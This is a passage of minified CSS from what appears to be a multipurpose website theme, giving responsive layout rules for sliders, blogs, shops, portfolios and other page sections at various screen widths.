ul{display:block;position:inherit;border:0;padding:0;margin:0}.sub-menu-title:hover{cursor:default;background-color:transparent !important}.sub-menu a i{display:none}.search-cart-header .subtitle{display:none}.breadcrumb{text-align:left;margin-top:2%}section{padding:90px 0}.section-title{padding-bottom:90px}.sm-pull-left{float:left !important}.sm-pull-right{float:right !important}.sm-no-margin{margin:0 auto !important}.sm-no-margin-top{margin-top:0 !important}.sm-no-margin-bottom{margin-bottom:0 !important}.sm-margin-five{margin:5% 0 !important}.sm-margin-eight{margin:8% 0 !important}.sm-margin-bottom-one{margin-bottom:1% !important}.sm-margin-bottom-two{margin-bottom:2% !important}.sm-margin-bottom-three{margin-bottom:3% !important}.sm-margin-bottom-four{margin-bottom:4% !important}.sm-margin-bottom-five{margin-bottom:5% !important}.sm-margin-bottom-six{margin-bottom:6% !important}.sm-margin-bottom-seven{margin-bottom:7% !important}.sm-margin-bottom-eight{margin-bottom:8% !important}.sm-margin-bottom-nine{margin-bottom:9% !important}.sm-margin-bottom-ten{margin-bottom:10% !important}.sm-margin-bottom-eleven{margin-bottom:11% !important}.sm-margin-bottom-twelve{margin-bottom:12% !important}.sm-margin-top-one{margin-top:1% !important}.sm-margin-top-two{margin-top:2% !important}.sm-margin-top-three{margin-top:3% !important}.sm-margin-top-four{margin-top:4% !important}.sm-margin-top-five{margin-top:5% !important}.sm-margin-top-six{margin-top:6% !important}.sm-margin-top-seven{margin-top:7% !important}.sm-margin-top-eight{margin-top:8% !important}.sm-margin-top-nine{margin-top:9% !important}.sm-margin-top-ten{margin-top:10% !important}.sm-margin-top-eleven{margin-top:11% !important}.sm-margin-top-twelve{margin-top:12% !important}.sm-margin-right-one{margin-right:1% !important}.sm-no-margin-right{margin-right:0 !important}.sm-no-margin-left{margin-left:0 !important}.sm-padding-bottom-six{padding-bottom:6% !important}.sm-no-padding{padding:0 !important}.sm-no-padding-right{padding-right:0 !important}.sm-no-padding-left{padding-left:0 !important}.sm-padding-top-six{padding-top:6% !important}.sm-padding-top-nine{padding-top:9% !important}.sm-padding-bottom-nine{padding-bottom:9% !important}.sm-display-none{display:none !important}.sm-display-table{display:table !important}.sm-text-center{text-align:center !important}.sm-border{border:1px solid rgba(0,0,0,.075) !important}.sm-no-border-right{border-right:0 !important}.sm-margin-lr-four{margin-left:4% !important;margin-right:4% !important}.sm-background-image-right{background-position:center right !important}.sm-pull-none{float:none !important}.sm-width-100{width:100% !important}.features-section.col-md-12.col-sm-6{padding:0 2% !important}#features .section-title{padding:0 0 90px 0}.features-section h5{line-height:18px}.col-sm-12:last-child .features-section:first-child{margin-bottom:0}.services-main{padding:10% 3%;width:100%}.services-sub-section{padding-right:0}.services-sub{padding-top:4%}#services{background-color:rgba(224,224,224,1) !important;background-image:none !important}.key-person:hover .key-person-details{bottom:140px}.key-person-details{bottom:10px}.counter-section:nth-child(3),.counter-section:nth-child(4){margin-bottom:0}.key-person{max-height:470px}.sm-slider-title-big6{font-size:80px !important;line-height:80px !important}.sm-slider-title-big7{font-size:40px !important;line-height:48px !important}.case-study-slider{padding:90px 0}.case-study-work{line-height:18px}#blog .section-title{padding-bottom:50px}.post-title{line-height:16px;margin-bottom:15px}.post-details{line-height:15px}.blog-post p{line-height:23px}.approach .col-sm-6{margin:0 0 90px}.approach .col-sm-6:nth-child(3),.approach .col-sm-6:nth-child(4){margin-bottom:0}.new-project h5{margin-bottom:10px}.owl-half-slider .owl-title{width:60%}.blog-slider-con figcaption{padding:20px 20px 20px;bottom:-60px}.blog-slider-con figcaption h3{font-size:13px;letter-spacing:4px;line-height:16px}.grid li{width:50% !important}.related-projects li{width:33.33% !important}.related-projects.wide-title .grid figcaption{padding:30px 0}.grid figcaption{bottom:10px}.half-project-img{min-height:520px}.project-content .col-sm-12.text-med{margin-top:5%}.half-project-small-img{min-height:213px}.half-project-img-slider{min-height:520px}#animated-tab .nav-tabs>li>a{padding:0 22px}.cd-words-wrapper{width:auto !important}.blog-slider-right{margin-top:28px}.work-4col .grid-gallery figcaption h3,.work-4col .grid-gallery figcaption h3 a{font-size:14px;margin:0 0 8px}.work-4col .grid-gallery figcaption p{font-size:12px}.work-4col .grid figcaption{bottom:30px}.work-5col .grid-gallery figcaption h3,.work-5col .grid-gallery figcaption h3 a{font-size:14px;margin:0 0 8px;letter-spacing:2px}.work-5col .grid-gallery figcaption p{font-size:12px;letter-spacing:3px}.work-5col .grid-gallery figcaption i{font-size:32px;margin-bottom:20px}.portfolio-short-description figure{padding:30px}.features-section .col-xs-9{width:70%}.mfp-wrap{z-index:999999}.mfp-wrap .new-project{position:relative;z-index:9999991}.work-background-slider-text{padding:40px 30px;width:100%}.slider-subtitle1{font-size:40px;line-height:58px;width:234px}.slider-typography-shop .owl-title{font-size:50px;line-height:52px}.slider-title-big6{font-size:90px}.parallax-section-main{min-height:370px}.blog-date{line-height:16px}.blog-headline{padding:190px 25px 80px}.blog-blockquote{padding:60px 10px}.blog-blockquote blockquote{width:100%}.blog-text{padding:60px 25px}.blog-text p{width:100%}.blog-comment-area{padding:60px 25px}.text-uppercase{word-wrap:break-word}.blog-comment-form-main{padding-top:0;clear:both}.blog-comment .comment-avtar{margin-right:20px}.blog-listing-classic .blog-image{margin-bottom:0}.widget{margin-bottom:35px}.blog-image blockquote{padding:30px}.blog-image blockquote p{font-size:18px;line-height:29px}.blog-image blockquote p:before{font-size:42px}.about-author{padding:30px}.blog-grid-listing .blog-date{letter-spacing:0;line-height:16px;padding-top:17px}.blog-title a{letter-spacing:1px;line-height:18px;margin-top:10px}.blog-grid-listing .blog-details .blog-title{min-height:48px}.blog-listing-full{margin-bottom:90px}.blog-listing-full .blog-date-right a{font-size:12px}.parallax-fix{background-attachment:inherit !important}.parallax-portfolio{background-attachment:inherit !important;background-size:125% auto}.portfolio-short-description-bg{background-size:102%}.fix-background{background-attachment:inherit !important}footer h6{line-height:16px}footer ul.list-inline li:first-child{padding-left:18px}.footer-social a:last-child{margin-right:25px}.about-restaurant-text{min-height:0}.chef-text{min-height:0}.img-border-full{height:calc(100% - -82px);width:calc(100% - 30px)}.special-offers-sub{top:33%}.special-offers{min-height:378px}.travel-booking .tab-style3 .nav-tabs li a{margin:0 !important;padding:0 30px}.img-border-small-fix{left:0;width:100%}.corporate-standards-text{min-height:550px}.corporate-standards .nav-tabs li a{padding:0 46px !important}.corporate-about-text{min-height:200px}.urgent-job{top:176px}.fashion-right .right-content{padding:12% 0 0 12% !important}.spa-case-study .case-study-slider img{display:none}.spa-case-study .case-study-work{line-height:25px}.spa-our-packages .content-box{padding:18px}.person-grid .owl-title{line-height:36px}.shop-newsletter .btn.btn-small{width:25%}.exclusive-style-text{padding:60px 35px}.onsale{bottom:22%}.onsale-style-2{bottom:22%}.new{bottom:22%}.shop-shorting{width:auto}.shop-shorting-full{float:left;width:auto}.photography-slider h1{font-size:80px;letter-spacing:30px}.accordion-menu .banner{display:none}.case-study-details{float:left;width:100%;clear:both;min-height:inherit;padding-bottom:10%}.nav-tabs>li>a{margin-left:16px;margin-right:16px}#top-search{margin-left:13px}.search-cart-header i{padding:5px}.top-cart .fa-shopping-cart{padding:5px;margin-right:0}.page-title-small .breadcrumb{margin-top:2%}.bottom-arrow-pagination .case-study-details{padding:7% 4%}.sub-headline{position:relative;transform:none;left:0;padding:20px;text-align:center}.box-min-height{min-height:0}.map-contact{min-height:440px;padding:12% 9% 0}.contact-map{min-height:440px;padding:60px 40px 0}.show-menu .menu-wrap .shrink-nav{background-color:inherit !important}.show-menu .menu-wrap .shrink-nav .nav>li{margin:0 !important}}@media(max-width:920px){.blog-slider-con figcaption{padding:20px 15px 20px;bottom:-60px}.blog-slider-con figcaption h3{letter-spacing:2px}}@media(max-width:768px){.separator-line{margin:20px auto 15px}.lg-display-none{display:block}.key-person i{margin:15px 10% 25px}#animated-tab .nav-tabs{margin:0 0 70px}.nav-tabs>li>a{border-right:0}#animated-tab .nav-tabs>li>a{margin:0 auto}.portfolio-filter{display:inline-block}.nav>li{width:auto}.nav-tabs>li.active>a{margin-bottom:0}.nav-tabs>li>a:hover{margin-bottom:0;vertical-align:top}.owl-title-big{font-size:30px;letter-spacing:5px;line-height:44px}.slider-text-middle4{padding:0 15px 35px}.urgent-job{top:164px}.sm-bg-yellow{background:none repeat scroll 0 0 #e6af2a !important}.architecture-company .nav-tabs{width:auto !important}.architecture-company .nav-tabs>li{width:auto !important}.spa-sider .owl-title{font-size:24px;line-height:16px}.career-form{padding:5%}.cd-headline.slide span{padding-bottom:2em}}@media(max-width:767px){section{padding:50px 0}.xs-onepage-section{padding:100px 0 !important}.xs-pull-left{float:left !important}.xs-pull-none{float:none !important}.first-child{padding-top:0}.last-child{padding-bottom:0}.margin-top-section{margin-top:50px}.xs-indicators-black .active{background-color:#000;border:2px solid rgba(0,0,0,1)}.xs-indicators-black li{border:2px solid rgba(0,0,0,1)}.xs-no-margin{margin:0 auto !important}.xs-no-margin-top{margin-top:0 !important}.xs-margin-bottom-one{margin-bottom:1% !important}.xs-margin-bottom-two{margin-bottom:2% !important}.xs-margin-bottom-three{margin-bottom:3% !important}.xs-margin-bottom-four{margin-bottom:4% !important}.xs-margin-bottom-five{margin-bottom:5% !important}.xs-margin-bottom-six{margin-bottom:6% !important}.xs-margin-bottom-seven{margin-bottom:7% !important}.xs-margin-bottom-eight{margin-bottom:8% !important}.xs-margin-bottom-nine{margin-bottom:9% !important}.xs-margin-bottom-ten{margin-bottom:10% !important}.xs-margin-bottom-eleven{margin-bottom:11% !important}.xs-margin-bottom-twelve{margin-bottom:12% !important}.xs-margin-bottom-thirteen{margin-bottom:13% !important}.xs-margin-bottom-thirtyfive{margin-bottom:35% !important}.xs-margin-top-one{margin-top:1% !important}.xs-margin-top-two{margin-top:2% !important}.xs-margin-top-three{margin-top:3% !important}.xs-margin-top-four{margin-top:4% !important}.xs-margin-top-five{margin-top:5% !important}.xs-margin-top-six{margin-top:6% !important}.xs-margin-top-seven{margin-top:7% !important}.xs-margin-top-eight{margin-top:8% !important}.xs-margin-top-nine{margin-top:9% !important}.xs-margin-top-ten{margin-top:10% !important}.xs-margin-top-eleven{margin-top:11% !important}.xs-margin-top-twelve{margin-top:12% !important}.xs-margin-top-thirteen{margin-top:13% !important}.xs-no-margin-right{margin-right:0 !important}.xs-no-margin-left{margin-left:0 !important}.xs-no-margin-lr{margin-left:0 !important;margin-right:0 !important}.xs-no-margin-lr-auto{margin-left:auto !important;margin-right:auto !important}.xs-no-margin-bottom{margin-bottom:0 !important}.xs-padding-bottom-six{padding-bottom:6% !important}.xs-padding-bottom-fifteen{padding-bottom:15% !important}.xs-padding-top-six{padding-top:6% !important}.xs-padding-left-right-two{padding:0 2% !important}.xs-display-none{display:none !important}.xs-padding-seven{padding:6% 0}.xs-no-padding{padding:0 !important}.xs-no-padding-left{padding-left:0 !important}.xs-no-padding-right{padding-right:0 !important}.xs-no-padding-lr{padding-left:0 !important;padding-right:0 !important}.xs-no-padding-top{padding-top:0 !important}.xs-no-padding-bottom{padding-bottom:0 !important}.xs-no-padding-left-right{padding-left:0 !important;padding-right:0 !important}.xs-padding-right{padding-right:15px !important}.xs-padding-left{padding-left:15px !important}.xs-text-center{text-align:center !important}.xs-no-border{border:0 !important}.xs-no-background{background:none !important}.xs-no-float{float:none !important}.xs-display-block{display:block !important}.xs-display-inherit{display:inherit !important}.xs-text-left{text-align:left !important}.width-70{width:100% !important}.xs-width-100{width:100% !important}.xs-img-full{width:100%}.xs-padding-tb-ten{padding-bottom:10% !important;padding-top:10% !important}.xs-width-100{width:100% !important}.xs-letter-spacing-6{letter-spacing:6px !important}.xs-center-col{float:none !important;margin-left:auto !important;margin-right:auto !important}.xs-padding-eight{padding:8%}.xs-position-inherit{position:inherit !important}.xs-line-height-18{line-height:18px !important}.xs-overflow-auto{overflow:auto !important}.xs-bg-gray{background-color:#f6f6f6 !important}.features-section{margin-bottom:6% !important}.features-section.col-md-12.col-sm-6{padding:0 !important}.col-sm-12:last-child .features-section:last-child{margin-bottom:0 !important}.features-section .separator-line{margin:15px 0 11px}.portfolio-nav{position:relative}.col-sm-4:first-child .next-project i{margin-left:0}.mfp-close{padding-left:0}.work-process .col-xs-12{margin-bottom:10%}.services-main{padding:90px 15px 0}.services-main i{margin-bottom:15px}.services-sub-section{margin-bottom:10%}.services-sub{padding-top:0}.services-sub:last-child .services-sub-section:last-child{margin-bottom:0}.services-sub-section{padding-right:15px}.counter-section:nth-child(3){margin-bottom:90px}.case-study-details{padding:17% 5%}.xs-slider-title-big6{font-size:50px !important;line-height:50px !important}.xs-slider-title-big7{font-size:28px !important;line-height:30px !important}.testimonial .carousel-indicators{bottom:-50px}.testimonial p{margin:40px 0}.jumbotron{padding:30px 0}.key-person-details{padding:32px 10px 10px}.key-person{max-height:100%}#key-person .col-xs-4{width:100%}#blog .col-sm-4{margin-bottom:15px}.blog-post-images{margin-bottom:20px}.post-title{margin:0}.post-author{display:block;margin-bottom:10px}.blog-post p{padding:0 0 20px}.below-header{margin-top:55px}.approach .col-sm-6:nth-child(3){margin-bottom:90px}.approach h5{margin:10px 0 0}footer .col-sm-4{margin-bottom:30px}footer .col-sm-4:last-child{margin-bottom:0}.owl-half-slider .owl-title{font-size:20px;line-height:30px}.slider-typography-shop .owl-title{font-size:40px;line-height:42px}.highlight-button-black-border{font-size:16px;padding:10px 20px}.blog-slider-con figcaption span{letter-spacing:1px}.blog-slider-con figcaption h3{letter-spacing:1px}.blog-slider-right{margin-bottom:0}.blog-slider-right:last-child{margin-bottom:28px}.half-project-small-img{min-height:264px}.project-content .text-large{margin-top:9%;display:inline-block}.col-sm-6:nth-child(2).text-med{margin-top:5%}.spend-time{border-right:0}.text-large{margin-right:0}.full-width-image{min-height:0}.owl-half-slider .container{min-height:560px}.portfolio-filter{display:block}.nav-tabs-light{height:inherit;margin-bottom:25px}.nav-tabs-light li a{margin:15px 0 0 0}.active>a{border-bottom:2px solid #000}.nav-tabs-light li:last-child a{margin:15px 0 0 0}.tab-style3 .nav-tabs li:last-child a{margin:0}.nav-tabs-light li:first-child a{margin:0}.nav-tabs>li>a:hover{border-bottom:2px solid #000}.nav-tabs>li.active>a{border-width:2px}.grid li{width:100% !important}.grid figcaption{bottom:6% !important}.work-with-title .grid li:hover figcaption{bottom:85px !important}#animated-tab .nav-tabs{width:100%;text-align:center}#animated-tab .nav>li{text-align:center;width:20%;margin:0 -3px 0 0;display:inline-block;border:0;float:none}#animated-tab .nav-tabs>li>a{padding:0;display:inline-table}.nav-tabs>li>a{margin-bottom:0;margin-left:0 !important;margin-right:0 !important}.nav-tabs>li.active>a{margin-bottom:0}.tab-style1 .nav-tabs li a:hover,.tab-style2 .nav-tabs li a:hover{padding:5px auto;border-bottom:2px solid #000}.tab-style2 .nav-tabs li a{border-bottom:2px solid #d4d4d4;padding:5px 0}.tab-style2 .nav-tabs li.active{border:none;margin:0}.tab-style2 .nav-tabs li.active a{border-bottom:2px solid #000;padding:5px 0}.tab-style2 .tab-content{padding:0;border:none}.tab-style3 .nav-tabs{border:1px solid #ddd}.tab-style3 .nav-tabs li:first-child{margin-left:0;border:none;border-bottom:1px solid #e5e5e5}.tab-style3 .nav-tabs li:last-child{border-bottom:none}.tab-style3 .nav-tabs li{border-bottom:1px solid #e5e5e5;border-top:none;border-right:none}.tab-style3 .nav-tabs li a:hover{border:none}.tab-style3 .nav-tabs li.active{border-bottom:1px solid #e5e5e5}.tab-style3 .tab-content{padding:0 20px}.tab-style4 .tabs-left .nav-tabs{width:100%;padding:0;margin:0}.tab-style4 .tab-content{width:100%;float:left;padding:20px}.tab-style5 .tabs-left .nav-tabs{width:100%}.tab-style5 .tabs-left .nav-tabs li{border:none}.tab-style5 .tab-content{width:100%;padding:20px;background-color:#fff;border:none;float:left}.travel-booking .tab-style3 .nav-tabs li{margin-bottom:1px}#contact-us .medium-icon{margin-bottom:0}#contact-us .col-md-4{margin-bottom:10%}.owl-title-big{font-size:26px;letter-spacing:4px;line-height:34px;padding:25px 20px;width:90%}.owl-half-slider .owl-item .item{min-height:400px}.owl-half-slider .owl-item .container{min-height:400px}.owl-half-slider .container{min-height:560px}.page-title-large h1{font-size:20px !important}h1.title{font-size:37px !important;line-height:45px !important}span.underline-bg{top:-20px}.page-title-large{min-height:250px;padding:140px 0 0}.work-2col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-3col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-4col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-5col.wide-title .grid figcaption{bottom:0;padding:30px 0}.parallax-portfolio{min-height:420px;background-size:cover}.parallax-portfolio figcaption{padding:25px}.portfolio-short-description-bg{background-position:top center;background-repeat:no-repeat;padding-top:62.5%}.portfolio-short-description figure{padding:30px;width:100%}.portfolio-short-description figure h3{font-size:16px}.pagination a{margin:0 13px}.next-previous-project-style2 a{width:100%;padding:20px 0}.next-previous-project-style2 a.border-right{border-right:0}.great-result .owl-pagination{bottom:10px}.work-background-slider-text{padding:40px 30px;position:inherit;width:100%}.slider-subtitle1{font-size:24px;line-height:36px;width:138px;padding:15px;margin-bottom:25px}.slider-subtitle2{font-size:38px;line-height:49px}.button-style .btn{display:table;margin:0 auto}.button-style .btn.button-reveal{display:list-item;margin:0 auto;width:220px}.pricing [class^="col-"]{padding:0 15px}.search-cart-header .subtitle{display:none}.search-cart-header{padding:14px 15px 0 0}#top-search{margin:1px 0 0 10px}.glyphs .box1{width:50%}.features-section .col-xs-9{width:80%}.blog-image blockquote p{font-size:16px;line-height:28px}.blog-headline{padding:170px 15px 40px}.blog-blockquote{padding:60px 0}.blog-text{padding:30px 15px}.blog-details-text p{margin-bottom:15px}.blog-comment-area{padding:0 15px 30px;float:left}.blog-comment-main{float:left;padding:30px 15px;width:100%}.blog-comment{line-height:24px}.social-icon-large .fa{font-size:15px;height:30px !important;width:30px}.blog-comment{margin:30px 0;width:100%;clear:both}.blog-comment>.blog-comment{width:auto}.social-icon-large{margin-right:10px}.full-width-headline h2{font-size:30px;line-height:40px;margin-top:190px}.text-large-full-width{font-size:20px !important;line-height:28px !important}.widget input{width:100%}.widget .close-search{right:33px}.blog-image blockquote{padding:20px}.blog-image blockquote p:before{font-size:35px}.blog-date{padding-top:20px}.pagination{margin-top:0}.about-author{padding:20px}.blog-details-headline{font-size:18px;line-height:24px}.blog-details-text blockquote{margin-bottom:30px}.blog-comment .comment-avtar{margin-bottom:15px}.blog-listing-full{margin-bottom:50px}.blog-listing-full .blog-title a{font-size:20px;line-height:28px}.blog-listing-full .blog-number{font-size:30px;width:80px;line-height:80px}.blog-listing-full .blog-date{margin-top:30px}.blog-short-description{width:100%}.page-title{padding:40px 0}.page-title h1{letter-spacing:2px;line-height:26px;margin-bottom:0}.page-title-large{padding:140px 0 0}.list-inline li{padding:0 15px}footer ul.list-inline li:first-child{padding-left:0}footer ul.list-inline li:last-child{padding-right:0}footer .footer-middle{padding-top:50px;padding-bottom:25px}footer h6{font-size:11px}.onsale{bottom:12%}.onsale-style-2{bottom:14%}.new{bottom:12%}.shop-newsletter{padding:0;min-height:0}.grid-nav{display:table;float:none !important;line-height:14px;margin:9px auto}.shorting.clearfix .pull-right{display:table;float:none !important;margin:0 auto}.xs-med-input.select-style{width:100px !important}.shop-cart-table{overflow-x:scroll}.shop-cart{max-width:none;width:710px !important}.continue-shopping{display:none}.checkout-btn{font-size:16px}.model-details-text{padding:0}.travel-work-filter li a{margin-bottom:0 !important;margin-left:0 !important;margin-right:0 !important}.corporate-standards .nav-tabs li{display:inline-block;float:none !important}.corporate-standards .nav-tabs li a{padding:0 15% !important}.fashion-slider .slider-typography{height:55%}.fashion-slider .slider-text-middle-main{width:100%}.spa-treatments .nav-tabs li a{margin-top:0;margin-bottom:15px}.about-number{float:left}.about-tab-right{padding:70px 15px}.wedding-counter .counter-box{padding:0 0 !important;width:100% !important;margin-bottom:10%}.grid-gallery ul{margin-left:0}.text-large{font-size:14px !important}.title-large{font-size:26px !important}h1,.h1{font-size:30px;line-height:42px}.title-extra-large{font-size:26px !important;line-height:33px !important}.agency-header span{margin:3% 0 16%}.img-border-full{height:calc(100% - 0);left:15px;top:0;width:calc(100% - 30px)}.special-offers-sub{top:21%}.restaurant-menu-text{padding-left:0;padding-right:0}.photography-slider h1{font-size:50px;letter-spacing:20px}.tab-style4 .tabs-left .nav-tabs li a{width:auto}.tab-style5 .tabs-left .nav-tabs li a{width:auto}.tab-style2 .nav-tabs li{border:0;margin:0}.tab-style3 .nav-tabs li.active a{top:0}.tab-style4 .tabs-left .nav-tabs li.active a{left:0}.tab-style5 .tabs-left .nav-tabs li.active a{left:0}.nav-tabs>li>a{margin-top:12px}.nav-tabs-style2 li a:hover{border:0}.nav-tabs-style2 li{text-align:center;width:auto;display:table;margin:0 auto}.nav-tabs-style2 li a{margin-top:0;padding:5px 10px}.nav-tabs-style2 li.active a{padding:0 10px;margin:5px 0}.product-details-social{margin-top:15px}.spa-treatments .right-content{padding:30px}#tour-package .col-md-4{width:100% !important}#tour-package .col-md-6{width:200px !important}.slider-title-big6{font-size:60px}.login-box{padding:20px}.alert-style6 .alert{padding-left:0;padding-right:0;font-size:16px;line-height:24px;margin-bottom:0}.alert-style6 .alert i{width:60px}.alert-style6 .alert span{width:80%}.alert:last-child{margin-bottom:0}blockquote{padding:10px 20px;font-size:18px;font-weight:100;line-height:26px}.rating-text{display:block;margin:0 0 0;top:0;width:100%}.rating{display:block;float:left;width:100%}.rating i{margin-left:0;margin-right:7px}.wedding-header-sub{padding:25px}.event-box{padding:25px}.static-sticky{height:55px !important}.static-sticky .container{height:55px !important}.static-sticky .text-right{top:56px !important}.notify-me-main{position:inherit;margin-top:27px}.counter-style2 .counter-title{float:none;display:inline-block}.counter-style2 span.counter-number{float:none;display:inline-block}.our-team-agency-social div{display:inline-block;float:none}.our-team-agency-social a i{margin:0}.team-member .team-details{height:50%}.show-menu .menu-wrap{left:30px}.full-width-pull-menu .menu-wrap{left:0 !important}.menu-wrap .shrink-nav{background-color:inherit}.menu-wrap .shrink-nav .nav>li{margin:0}.our-process .icon{min-height:0}.map-contact{min-height:0;padding:10% 10%}.map-contact ul li:last-child{margin-bottom:0}.contact-map{min-height:0;padding:20px 20px;margin-bottom:30px}.full-width-pull-menu-dark .pull-menu-open-sub{padding-left:20px}.specialise-box{min-height:0}}@media(max-width:700px){.coming-soon-footer .footer-social a{margin:0 .06% !important}.shop-newsletter .btn.btn-small{width:inherit}}@media(max-width:640px){.section-title{padding:0 0 50px 0}#blog-slider{padding-bottom:30px}#blog-slider .owl-pagination{bottom:-10px}#features .section-title{padding:0 0 50px 0}.services-main{padding:50px 15px}.counter-section{margin-bottom:50px}.counter-section:nth-child(3){margin-bottom:50px}.testimonial .carousel-indicators{bottom:-40px}.testimonial p{margin:11px 0 39px}.key-person i{margin:10px 8% 20px}.key-person-details{padding:20px 10px 10px}.case-study-slider{padding:50px 0 70px}#blog .section-title{padding-bottom:50px}.blog-listing{margin-bottom:40px;width:100%}.approach .col-sm-6,.approach .col-sm-6:nth-child(3){margin:0 0 50px}.owl-title{font-size:25px;line-height:40px}.owl-subtitle{font-size:14px;line-height:20px}#animated-tab .nav-tabs{margin:0 0 30px;width:100%}.half-project-img{min-height:420px}.project-title{line-height:34px}.half-project-small-img{min-height:242px}.half-project-img-slider{min-height:420px}.table-scroll{overflow:hidden;overflow-x:scroll}}@media(max-width:589px){.coming-soon-logo{margin:25px 0 20px}.coming-soon-title{font-size:14px;margin-bottom:20px}#counter-underconstruction .counter-box{border-bottom:1px solid rgba(0,0,0,.1);margin:0 10px 0;padding:0 0 9px;width:80px}#counter-underconstruction .counter-box:nth-child(2){border-right:0}#counter-underconstruction .counter-box:nth-child(3){border-bottom:0;border-left:0;clear:both}#counter-underconstruction .last{border-bottom:0;padding:0 0 9px;width:80px}#counter-underconstruction2 .number{font-size:30px;line-height:20px}#counter-underconstruction2 .counter-container{width:200px !important}#counter-underconstruction2 .counter-box{margin:0 10px 0;padding:10px 0 10px;width:80px}#counter-underconstruction2 .counter-box:nth-child(2){border-right:0}#counter-underconstruction2 .counter-box:nth-child(3){clear:both}.notify-me-main{padding:20px 0}.notify-me-text{display:none}.notify-me-main .footer-social{margin:28px 0 0}.notify-me-main input{width:100%;margin-bottom:3px}.notify-me-main .btn-small{width:100%}.notify-me-main .footer-social i{margin:0 14px}.special-offers-sub{top:24%}.xs-letter-spacing-2{letter-spacing:2px !important}.xs-min-height-inherit{min-height:inherit !important}}@media(max-width:580px){#content-cookie{z-index:2000000001!important}.key-person .person-post{display:block;min-height:46px}.footer-social i{margin:0}.list-inline li{padding:0 15px}.glyphs .box1{width:50%;font-size:12px}.glyphs .box1 span{font-size:30px;width:40px}}@media(max-width:480px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:394px}.section-title{font-size:16px;line-height:21px}.btn-black.btn-small.margin-two{margin-top:5%}.scrollToTop{display:none !important}.highlight-button-black-background{padding:20px 29px}.search-form .search-input{font-size:17px;font-weight:400;padding:5px 2px}.search-form .search-button{top:18px;font-size:14px}.slider-text .col-md-3{margin:0 auto;width:78%}.carousel-control{display:none}.slider-text .separator-line{margin:9% auto}.slider-text h1{font-size:22px;line-height:28px}#owl-demo-products .owl-buttons{display:block}.features-section .col-xs-9{width:74%}.features-2{width:100%}.work-process .col-xs-4{width:100%}.work-process-title{margin:4% auto 10%}.col-xs-4:last-child .work-process-title{margin-bottom:0}.services-sub-section{width:100%}#key-person .col-xs-4{width:100%}.key-person-details{bottom:115px}.key-person:hover .key-person-details{bottom:200px}.key-person{max-height:430px;max-width:274px;margin:0 auto}.key-person .person-post{display:block;min-height:0}.team-member .team-details{height:55%}.case-study-slider .col-sm-5{margin:0;width:95%}.case-study-work{margin-bottom:5px}.case-study-detials{margin-bottom:10px}.approach .carousel-control{display:block}.new-project h5{line-height:20px}.rotation-highlight{font-size:28px;padding:15px;margin-bottom:20px}.cd-headline i{margin:0 1px}.half-project-img{min-height:260px}.half-project-small-img{min-height:174px}.project-header-text{margin-top:28%}.project-title{font-size:20px;line-height:28px}.project-subtitle{font-size:12px;line-height:16px;margin-bottom:3.5%;display:block}.text-large{font-size:13px;line-height:22px}.text-med{font-size:13px;line-height:22px}.half-project-img-slider{min-height:260px}#animated-tab .nav-tabs>li{border-right:0}#animated-tab .nav-tabs>li>a{font-size:30px}.service-year{font-size:16px;line-height:22px}.animation3 span b{font-size:20px;line-height:28px}.grid li{width:100% !important}.related-projects-list .masonry-items li{padding:5px 0}.owl-half-slider .owl-title{width:100%;font-size:18px;line-height:24px}.owl-pagination{bottom:10px}.owl-subtitle{letter-spacing:4px}.owl-title-big{font-size:16px;line-height:25px;padding:15px}.owl-half-slider .container{min-height:480px}.slider-typography-shop .owl-title{font-size:24px;letter-spacing:4px;line-height:26px;width:80%}.slider-title-big4{font-size:20px;margin-bottom:10px}.slider-title-big3{font-size:14px;line-height:22px;padding:15px;margin-top:10px;letter-spacing:4px}.slider-subtitle3{font-size:13px;line-height:22px;letter-spacing:4px}.slider-subtitle2{font-size:22px;line-height:30px}.slider-subtitle5{font-size:20px;margin-bottom:15px}.slider-subtitle4{margin-bottom:5px}.slider-number{margin-bottom:30px}.slider-title-big5{margin-bottom:15px;width:85%}.parallax-sub-title{font-size:19px}.parallax-title{margin-bottom:15px}.parallax-number{margin-bottom:30px;margin-top:80px}.blog-slider-grid figcaption h3{font-size:13px}.scroll-down{bottom:30px}.page-title-large span{display:none}.page-title-large h1{margin-top:30px;line-height:27px}.special-offers{min-height:348px}.panel-title{font-size:11px;padding:7px 15px}.panel-body{padding:5px 15px 20px}.accordion-style3 .panel-heading{padding-bottom:20px}.accordion-style3 .panel-title{font-size:12px;line-height:60px;padding:0 20px}.toggles-style3 .panel-title span{right:10px;top:8px}.accordion-style3 .number{font-size:16px}.accordion-style3 .panel-body{padding:0 20px 21px}.toggles-style3 .panel-title{font-size:12px;line-height:18px;padding:10px}.toggles-style3 .panel-body{padding:0 20px 21px}.progress-bar-style2 .progress-name{width:50%;line-height:16px;margin-top:8px}.button-desc{font-size:24px !important;line-height:28px}.button-desc span{font-size:16px;line-height:20px}.col-md-3.col-sm-3.col-xs-4.text-center{width:100%}.features-box-style1{width:100%}.features-box-style2{width:100%}.features-box-style2 .separator-line{margin:7% 0 5% !important}.icon-box i{margin:15px}.subheader h1{font-size:26px;line-height:35px}.xs-letter-spacing-none{letter-spacing:0 !important}.line-height-18{line-height:18px !important}.corporate-slider h1{font-size:34px;line-height:44px}.video-title{font-size:24px;line-height:26px}.glyphs .box1{text-align:center;padding:15px 7px;font-size:11px}.glyphs .box1 span{display:block;text-align:center;margin:0 auto}.blog-comment .comment-text{clear:both;width:100%}.blog-comment>.blog-comment{clear:both;margin-left:20px}.blog-comment{margin:10px 0}.contact-map iframe{height:300px}.footer-link2,.footer-link3,.footer-link4{width:100%;margin-bottom:5%}footer h5{margin-bottom:10px}.footer-middle{text-align:center}.fashion-subtitle{font-size:30px;line-height:40px;padding:48px 15px;width:100%}.agency-header h1{font-size:47px;line-height:57px}.agency-team .team-details{padding-top:20%;height:100%}.restaurant-header h1{letter-spacing:4px}.about-restaurant-text{padding:7% 15px}.about-restaurant-img{min-height:440px}.restaurant-menu-img{min-height:440px}.chef-img{min-height:440px}.chef-text{padding:10% 15px}.img-border{height:calc(100% - 40px);left:15px;top:20px;width:calc(100% - 31px)}.popular-dishes-border{height:calc(100% - 28px);left:15px;top:15px;width:calc(100% - 28px)}.food-services-inner{padding:20px 17px}#animated-tab.architecture-company .nav-tabs>li>a{padding:0 26px}#animated-tab.architecture-company .nav-tabs .counter-title{display:none}.slider-headline 